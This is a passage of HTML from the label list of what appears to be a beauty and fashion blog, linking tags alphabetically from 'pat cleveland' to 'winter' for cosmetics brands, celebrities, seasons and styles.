<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pat%20cleveland'>pat cleveland</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/patriotic%20beauty'>patriotic beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pattern%20play'>pattern play</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/patterns'>patterns</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/paypal'>paypal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Peach'>Peach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/peacock'>peacock</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/peanuts'>peanuts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pedicure'>pedicure</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pencilled%20in'>Pencilled in</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/people%27s%20choice%20awards'>people&#39;s choice awards</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/performances'>performances</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/perfume'>perfume</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pevonia'>pevonia</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pflugerville'>pflugerville</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/phone%20cases'>phone cases</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/phosphor'>phosphor</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/photoshoot'>photoshoot</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/physicians%20formula'>physicians formula</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pink'>Pink</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pink%20lip'>pink lip</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinky%20smiles'>pinky smiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinkysmies'>pinkysmies</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinkysmiles'>pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pinkysmiles.'>pinkysmiles.</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pixie%20dust'>pixie dust</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Playland'>Playland</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pll'>pll</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/plus%20size'>plus size</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/plus%20size%20fashion'>plus size fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Poison'>Poison</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Polo'>Polo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pool'>Pool</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/powder'>powder</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Prabal%20Gurung'>Prabal Gurung</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Prada'>Prada</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Premio%20Lo%20Nuestro'>Premio Lo Nuestro</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Premios%20Juventud'>Premios Juventud</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/prep%20%26%20prime'>prep &amp; prime</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Press'>Press</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pressed%20Pigments'>Pressed Pigments</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/primer'>primer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/prints'>prints</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pro%20Longewear'>Pro Longewear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/products'>products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/protect'>protect</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/protection'>protection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/PS%20fashion'>PS fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/punk%20couture'>punk couture</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/queen%20latifah'>queen latifah</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/qvc'>qvc</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/QVC%20Beauty'>QVC Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/QVC%20fashion'>QVC fashion</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rachel%20ray'>rachel ray</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rainforest%20after%20dark'>rainforest after dark</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rainforest%20of%20the%20Sea'>Rainforest of the Sea</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ralph%20lauren'>ralph lauren</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ready%20set%20gorgeous'>ready set gorgeous</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/reality%20television'>reality television</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/red'>red</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Red%20Carpet%20beauty'>Red Carpet beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Red%20Carpet%20Glam'>Red Carpet Glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Red%20Carpet%20looks'>Red Carpet looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/red%20lips'>red lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/renaissance%20clothing'>renaissance clothing</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Renee%20Greenstein'>Renee Greenstein</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/resort%20fling'>resort fling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/retro%20chic'>retro chic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/retro%20matte'>retro matte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Reviews'>Reviews</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/revlon'>revlon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rhianna'>rhianna</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rhianna%20Viva%20Glam'>Rhianna Viva Glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rihanna'>rihanna</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rimmel%20London'>Rimmel London</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rings'>rings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Riri%20hearts%20MAC'>Riri hearts MAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Riri%20hearts%20MAC%20holiday%20collection'>Riri hearts MAC holiday collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Riri%20woo'>Riri woo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/rockin%27%20red%20hot%20collection'>rockin&#39; red hot collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rocky%20Horror'>Rocky Horror</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Romance'>Romance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/romantic'>romantic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/romantic%20style'>romantic style</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Rouge%20collection'>Rouge collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/round%20rock'>round rock</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ruby%20woo'>ruby woo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/SAG%20Awards%202014'>SAG Awards 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sale'>sale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sally%20hansen'>sally hansen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Salons'>Salons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/samples'>samples</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Samsara'>Samsara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/samsung'>samsung</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/san%20francisco%20collection'>san francisco collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Satins'>Satins</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Saucebox%20Cosmetics'>Saucebox Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/scholarship'>scholarship</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sculpting'>sculpting</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/seasonal'>seasonal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/secret%20deodorant'>secret deodorant</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Selena%20Quintanilla'>Selena Quintanilla</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/self%20tanners'>self tanners</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sensual%20Reflections'>Sensual Reflections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/separates'>separates</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sephora'>sephora</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sephora%20collection'>sephora collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/september'>september</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/serum'>serum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/serums'>serums</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sets'>sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sexy%20sleepwear'>sexy sleepwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shampoo'>shampoo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shellac'>shellac</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sherri%20shepard'>sherri shepard</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shoes'>shoes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Shop%20NCLA'>Shop NCLA</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shopping'>shopping</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/short%20hair'>short hair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shows'>shows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/shu%20uemura'>shu uemura</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Shupette'>Shupette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sigma%20Beauty'>Sigma Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Siudy%20between%20worlds'>Siudy between worlds</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Siudy%20Garrido'>Siudy Garrido</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skin'>skin</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skin%20care'>skin care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skincare'>skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skinfinish'>skinfinish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/skirts'>skirts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sleeper%20sets'>sleeper sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sleepwear'>sleepwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/SLS%20hotel'>SLS hotel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smashbox%20cosmetics'>smashbox cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smile'>smile</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Smile%20Brilliant'>Smile Brilliant</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smokey%20eye'>smokey eye</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smooth%20collection'>smooth collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/smooth%20flawless%20fluide%20foundation'>smooth flawless fluide foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sneakers'>sneakers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/snoopy'>snoopy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/snow'>snow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soap'>soap</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Soap%20%26%20Glory'>Soap &amp; Glory</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/social%20media'>social media</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sofia%20Vergara'>Sofia Vergara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soflabbloggers'>soflabbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soflabloggers'>soflabloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/soflafashionbloggers'>soflafashionbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/solange'>solange</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sound'>sound</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/South%20Beach'>South Beach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/South%20Florida%20bloggers'>South Florida bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spa'>spa</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/SPF'>SPF</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring'>spring</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%202013'>spring 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%202014'>spring 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%202015'>spring 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Spring%202016'>Spring 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Spring%20collections'>Spring collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%20launches'>spring launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/spring%20renaissance'>spring renaissance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Star%20Trek'>Star Trek</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Star%20Wars'>Star Wars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/starbucks'>starbucks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/stila'>stila</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Strength'>Strength</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/stroke%20of%20midnight'>stroke of midnight</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/studio%20nailz'>studio nailz</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Studio%20Sculpt'>Studio Sculpt</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/style'>style</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/styles'>styles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/styling'>styling</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Stylish%20brow'>Stylish brow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sultry%20nights'>sultry nights</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer'>summer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Summer%202013'>Summer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%202014'>summer 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Summer%202015'>Summer 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%202018'>summer 2018</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%20beauty'>summer beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%20looks'>summer looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/summer%20nails'>summer nails</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Summer%20Sleek%20Sticks'>Summer Sleek Sticks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sun'>Sun</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sunscreen'>sunscreen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/superstars'>superstars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/support'>support</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Swan%20Lake'>Swan Lake</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Sweat%20%26%20Heels'>Sweat &amp; Heels</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sweaters'>sweaters</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sweet'>sweet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/sweet%20dreams%20collections'>sweet dreams collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/swim%20bra'>swim bra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Swim%20week'>Swim week</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/swimwear'>swimwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/swirl'>swirl</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tabatha%20coffey'>tabatha coffey</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Taraji%20P.%20Henson'>Taraji P. Henson</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tarte'>tarte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tarte%20Cosmetics'>Tarte Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/taylor%20swift'>taylor swift</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tech%20items'>tech items</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tees'>tees</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Teeth%20Whitening'>Teeth Whitening</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/television'>television</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/textured%20finish'>textured finish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/the%20balm%20cosmetics'>the balm cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Duff%20movie'>The Duff movie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Force%20Awakens'>The Force Awakens</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/the%20gift%20of%20glam'>the gift of glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Great%20Gatsby'>The Great Gatsby</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Hunger%20Games'>The Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Nutcracker'>The Nutcracker</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Oscars'>The Oscars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Rocky%20Horror%20Picture%20Show'>The Rocky Horror Picture Show</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Royal%20Collection'>The Royal Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Simpsons'>The Simpsons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/the%20tarte%20of%20giving'>the tarte of giving</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/The%20Waterproof%20Brow'>The Waterproof Brow</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/theater'>theater</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/thymes'>thymes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tie%20Dye%20Collection'>Tie Dye Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tinted%20moisturizer'>tinted moisturizer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Today%27s%20Special%20Value'>Today&#39;s Special Value</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/toners'>toners</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Too%20Faced'>Too Faced</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Top%205'>Top 5</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tops'>tops</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/torrid'>torrid</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/total%20repair%20results'>total repair results</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Transatlantique'>Transatlantique</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Trend'>Trend</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/trends'>trends</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/trends%20cosmetics'>trends cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Trianon%20Collection'>Trianon Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Trolls'>Trolls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tropical%20Taboo'>Tropical Taboo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Tsv'>Tsv</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/TSV%20bloggers'>TSV bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/tunics'>tunics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/turo%20skincare'>turo skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/twitter'>twitter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/UD%20Holiday'>UD Holiday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ulta'>ulta</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ulta%20Beauty'>Ulta Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ulta%20Beauty%20Collection'>Ulta Beauty Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/upcoming%20launches'>upcoming launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/urban%20decay'>urban decay</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/urban%20jungle'>urban jungle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vacation%20wear'>vacation wear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/valentine%27s%20day'>valentine&#39;s day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Vamplify'>Vamplify</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Vanidades'>Vanidades</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vanity%20fair'>vanity fair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vans.com'>vans.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vday'>vday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/venus%20embrace'>venus embrace</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Versace'>Versace</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vice%202'>vice 2</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/vinylux'>vinylux</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Viva%20Glam'>Viva Glam</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/volumizing%20collection'>volumizing collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/walmart'>walmart</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wantthathair'>wantthathair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/waterproof'>waterproof</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Wear%20teal%20day'>Wear teal day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wedding%20collection'>wedding collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/White%20Diamonds'>White Diamonds</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/White%20Magic'>White Magic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/White%20Magic%20Holiday%20collection'>White Magic Holiday collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/wigs'>wigs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/winter'>winter</a>
</li>
<li>
